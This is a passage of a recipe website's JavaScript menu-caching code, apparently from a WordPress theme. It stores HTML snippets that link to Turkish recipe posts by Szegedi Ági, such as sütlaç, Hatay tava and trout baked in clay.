\u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26886;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/20200307_144704_1584867547831-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sobiyet-tatlisi-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi\">\u015e\u00f6biyet tatl\u0131s\u0131 &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/03\/DSCF6063-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kakaolu-islak-kek-kakaos-aztatott-sutemeny-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi\">Kakaolu \u0131slak kek (Kaka\u00f3s \u00e1ztatott s\u00fctem\u00e9ny) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5772-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/halka-tatlisi-karika-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi\">Halka tatl\u0131s\u0131 (Karika desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26884;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/11\/DSCF5839-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/labne-peynirli-soguk-tatlisi-kremsajtos-hideg-desszert-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi\">Labne peynirli so\u011fuk tatl\u0131 (Kr\u00e9msajtos hideg desszert) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/01\/itthoni-3120.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iki-renkli-irmik-tatlisi-ketszinu-grizpuding-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi\">\u0130ki renkli irmik tatl\u0131s\u0131 (K\u00e9tsz\u00edn\u0171 gr\u00edzpuding) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2016\/08\/itthoni-2411.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sutlac-torok-sult-tejberizs-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi\">S\u00fctla\u00e7 (T\u00f6r\u00f6k s\u00fclt tejberizs) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26868;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/nohutlu1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nohutlu-etli-patlican-csicseriborsos-husos-padlizsan-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi\">Nohutlu, etli patl\u0131can (Csicseribors\u00f3s, h\u00fasos padlizs\u00e1n) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/pilaf1.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/patlicanli-pilav-padlizsanos-pilaf-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi\">Patl\u0131canl\u0131 pilav (Padlizs\u00e1nos pil\u00e1f) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26852;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/hatay1.0-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatay-tava-hatay-tal-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi\">Hatay tava (Hatay-t\u00e1l) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/20210117_194211_1613422255410-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kasarli-firin-koftesi-sajtos-husgomboc-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">Ka\u015farl\u0131 f\u0131r\u0131n k\u00f6ftesi (Sajtos h\u00fasgomb\u00f3c s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26955;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
